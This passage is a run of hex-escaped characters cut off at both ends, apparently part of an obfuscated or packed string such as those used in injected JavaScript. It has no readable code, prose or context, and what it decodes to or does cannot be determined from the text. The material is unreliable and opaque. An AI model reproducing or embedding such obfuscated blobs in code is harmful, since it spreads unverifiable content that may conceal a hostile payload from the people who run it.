5C\x76\x5C\x57\x5C\x6D\x5C\x31\x39\x5C\x70\x5C\x77\x5C\x70\x5C\x31\x35\x5C\x55\x5C\x70\x5C\x6A\x5C\x70\x5C\x49\x5C\x76\x5C\x57\x5C\x55\x5C\x55\x5C\x70\x5C\x77\x5C\x70\x5C\x6F\x5C\x43\x5C\x70\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x70\x5C\x42\x5C\x31\x31\x5C\x70\x5C\x4B\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x56\x5C\x6C\x5C\x6B\x5C\x68\x5C\x50\x5C\x31\x43\x5C\x6C\x5C\x6B\x5C\x68\x5C\x50\x5C\x31\x7A\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x31\x68\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x4C\x5C\x44\x5C\x44\x5C\x72\x5C\x6C\x5C\x70\x5C\x68\x5C\x50\x5C\x4E\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x55\x5C\x31\x44\x5C\x70\x5C\x6A\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x45\x5C\x46\x5C\x46\x5C\x6A\x5C\x45\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x44\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6E\x5C\x55\x5C\x31\x76\x5C\x68\x5C\x31\x36\x5C\x31\x46\x5C\x6A\x5C\x6C\x5C\x4F\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x31\x36\x5C\x31\x66\x5C\x31\x63\x5C\x73\x5C\x6B\x5C\x69\x5C\x69\x5C\x4F\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x31\x36\x5C\x31\x32\x5C\x31\x63\x5C\x73\x5C\x6B\x5C\x69\x5C\x69\x5C\x4F\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x31\x36\x5C\x72\x5C\x31\x63\x5C\x73\x5C\x6B\x5C\x6B\x5C\x44\x5C\x44\x5C\x73\x5C\x68\x5C\x50\x5C\x31\x75\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x55\x5C\x5A\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x31\x37\x5C\x73\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x41\x5C\x31\x37\x5C\x78\x5C\x6E\x5C\x73\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x6A\x5C\x7A\x5C\x51\x5C\x6E\x5C\x6E\x5C\x78\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x69\x5C\x69\x5C\x76\x5C\x51\x5C\x6E\x5C\x6E\x5C\x78\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x54\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x78\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x76\x5C\x6E\x5C\x78\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x54\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x74\x5C\x77\x5C\x6C\x5C\x41\x5C\x6E\x5C\x73\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x31\x73\x5C\x73\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x54\x5C\x73\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x41\x5C\x31\x47\x5C\x6C\x5C\x73\x5C\x68\x5C\x74\x5C\x4C\x5C\x54\x5C\x68\x5C\x49\x5C\x31\x76\x5C\x77\x5C\x68\x5C\x50\x5C\x31\x64\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x71\x5C\x31\x73\x5C\x50\x5C\x49\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x6E\x5C\x50\x5C\x49\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x74\x5C\x6E\x5C\x71\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x50\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x6B\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x68\x5C\x49\x5C\x31\x68\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x50\x5C\x74\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x50\x5C\x42\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x52\x5C\x50\x5C\x50\x5C\x44\x5C\x44\x5C\x73\x5C\x68\x5C\x50\x5C\x31\x71\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x49\x5C\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x68\x5C\x50\x5C\x31\x35\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x49\x5C\x50\x5C\x6E\x5C\x31\x34\x5C\x73\x5C\x68\x5C\x74\x5C\x31\x67\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x46\x5C\x73\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x57\x5C\x73\x5C\x68\x5C\x31\x75\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x73\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x57\x5C\x73\x5C\x68\x5C\x31\x75\x5C\x31\x63\x5C\x74\x5C\x31\x33\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x68\x5C\x74\x5C\x55\x5C\x31\x73\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x54\x5C\x6C\x5C\x73\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x74\x5C\x55\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x74\x5C\x55\x5C\x31\x45\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x74\x5C\x55\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x42\x5C\x31\x36\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x50\x5C\x31\x6C\x5C\x44\x5C\x44\x5C\x78\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x72\x5C\x6C\x5C\x31\x44\x5C\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x31\x73\x5C\x7A\x5C\x54\x5C\x6C\x5C\x72\x5C\x6C\x5C\x31\x44\x5C\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x57\x5C\x7A\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x77\x5C\x47\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x6D\x5C\x56\x5C\x70\x5C\x77\x5C\x72\x5C\x6C\x5C\x31\x44\x5C\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x31\x73\x5C\x76\x5C\x54\x5C\x6C\x5C\x72\x5C\x6C\x5C\x31\x44\x5C\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x57\x5C\x76\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x77\x5C\x47\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x70\x5C\x49\x5C\x4D\x5C\x70\x5C\x6A\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x71\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6F\x5C\x31\x67\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x6C\x5C\x6B\x5C\x44\x5C\x44\x5C\x72\x5C\x6C\x5C\x31\x44\x5C\x6B\x5C\x68\x5C\x49\x5C\x4D\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x42\x5C\x31\x74\x5C\x6C\x5C\x78\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x31\x78\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x73\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x49\x5C\x53\x5C\x6C\x5C\x70\x5C\x49\x5C\x4D\x5C\x70\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x72\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x41\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x31\x37\x5C\x71\x5C\x6E\x5C\x31\x34\x5C\x31\x33\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x6A\x5C\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6E\x5C\x73\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x31\x47\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x54\x5C\x50\x5C\x31\x63\x5C\x55\x5C\x77\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6E\x5C\x73\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x57\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x78\x5C\x6E\x5C\x72\x5C\x68\x5C\x6F\x5C\x71\x5C\x6C\x5C\x71\x5C\x6A\x5C\x31\x34\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x6E\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6F\x5C\x31\x35\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6F\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x78\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x76\x5C\x6E\x5C\x78\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x41\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x54\x5C\x6C\x5C\x73\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x57\x5C\x6D\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x7A\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x46\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x7A\x5C\x77\x5C\x6C\x5C\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x57\x5C\x7A\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x75\x5C\x6E\x5C\x6C\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x57\x5C\x76\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x7A\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x76\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x7A\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x76\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x41\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x6D\x5C\x56\x5C\x70\x5C\x77\x5C\x75\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x67\x5C\x6E\x5C\x31\x34\x5C\x41\x5C\x6A\x5C\x75\x5C\x31\x33\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x6B\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x41\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x68\x5C\x55\x5C\x41\x5C\x70\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6C\x5C\x41\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x31\x45\x5C\x6D\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x41\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x6D\x5C\x73\x5C\x6A\x5C\x31\x69\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x54\x5C\x73\x5C\x6E\x5C\x72\x5C\x77\x5C\x6F\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x54\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x77\x5C\x6C\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x31\x73\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x78\x5C\x31\x47\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x4C\x5C\x54\x5C\x68\x5C\x49\x5C\x31\x76\x5C\x77\x5C\x68\x5C\x50\x5C\x31\x64\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x73\x5C\x31\x73\x5C\x50\x5C\x49\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x6E\x5C\x50\x5C\x49\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x6E\x5C\x73\x5C\x6B\x5C\x6A\x5C\x41\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x61\x5C\x70\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6A\x5C\x75\x5C\x68\x5C\x49\x5C\x31\x77\x5C\x6C\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x31\x37\x5C\x71\x5C\x6E\x5C\x75\x5C\x31\x34\x5C\x72\x5C\x31\x33\x5C\x6A\x5C\x70\x5C\x50\x5C\x31\x6B\x5C\x70\x5C\x51\x5C\x6E\x5C\x6E\x5C\x71\x5C\x68\x5C\x42\x5C\x31\x43\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x31\x31\x5C\x6E\x5C\x73\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x31\x61\x5C\x6E\x5C\x73\x5C\x46\x5C\x70\x5C\x6D\x5C\x7A\x5C\x70\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x76\x5C\x6E\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x32\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x32\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x76\x5C\x6B\x5C\x6A\x5C\x76\x5C\x46\x5C\x6E\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x76\x5C\x46\x5C\x71\x5C\x6B\x5C\x6A\x5C\x76\x5C\x46\x5C\x6E\x5C\x71\x5C\x46\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x58\x5C\x6C\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x54\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x50\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x76\x5C\x46\x5C\x71\x5C\x6B\x5C\x6A\x5C\x76\x5C\x46\x5C\x6E\x5C\x71\x5C\x46\x5C\x73\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x71\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x76\x5C\x46\x5C\x71\x5C\x6B\x5C\x6A\x5C\x76\x5C\x46\x5C\x6E\x5C\x71\x5C\x46\x5C\x73\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x64\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x76\x5C\x46\x5C\x71\x5C\x6B\x5C\x6A\x5C\x76\x5C\x46\x5C\x6E\x5C\x71\x5C\x46\x5C\x73\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x77\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x50\x5C\x31\x47\x5C\x73\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x73\x5C\x6A\x5C\x31\x66\x5C\x77\x5C\x76\x5C\x46\x5C\x71\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x6E\x5C\x50\x5C\x31\x47\x5C\x73\x5C\x6A\x5C\x76\x5C\x46\x5C\x6E\x5C\x71\x5C\x46\x5C\x50\x5C\x31\x47\x5C\x73\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x47\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x31\x63\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x57\x5C\x73\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x6E\x5C\x73\x5C\x31\x63\x5C\x49\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x7A\x5C\x31\x73\x5C\x6D\x5C\x54\x5C\x7A\x5C\x77\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x31\x77\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x6D\x5C\x73\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x50\x5C\x31\x47\x5C\x73\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x7A\x5C\x6A\x5C\x6D\x5C\x56\x5C\x77\x5C\x6C\x5C\x73\x5C\x57\x5C\x7A\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x4B\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x41\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x76\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x57\x5C\x76\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x4B\x5C\x6B\x5C\x6B\x5C\x77\x5C\x41\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x76\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x31\x43\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x46\x5C\x71\x5C\x4B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x71\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x31\x37\x5C\x71\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x50\x5C\x50\x5C\x6A\x5C\x78\x5C\x6E\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x31\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x66\x5C\x77\x5C\x6C\x5C\x72\x5C\x57\x5C\x78\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x6D\x5C\x56\x5C\x77\x5C\x6C\x5C\x73\x5C\x57\x5C\x78\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x68\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x31\x37\x5C\x72\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x68\x5C\x55\x5C\x4D\x5C\x70\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x31\x73\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x78\x5C\x6E\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x54\x5C\x72\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x57\x5C\x73\x5C\x77\x5C\x72\x5C\x68\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x77\x5C\x6C\x5C\x72\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x57\x5C\x6D\x5C\x68\x5C\x74\x5C\x31\x47\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x77\x5C\x68\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x31\x63\x5C\x74\x5C\x6A\x5C\x31\x31\x5C\x77\x5C\x78\x5C\x6A\x5C\x31\x61\x5C\x77\x5C\x7A\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x76\x5C\x6E\x5C\x71\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x6D\x5C\x73\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x77\x5C\x68\x5C\x31\x36\x5C\x31\x47\x5C\x78\x5C\x6A\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x6D\x5C\x56\x5C\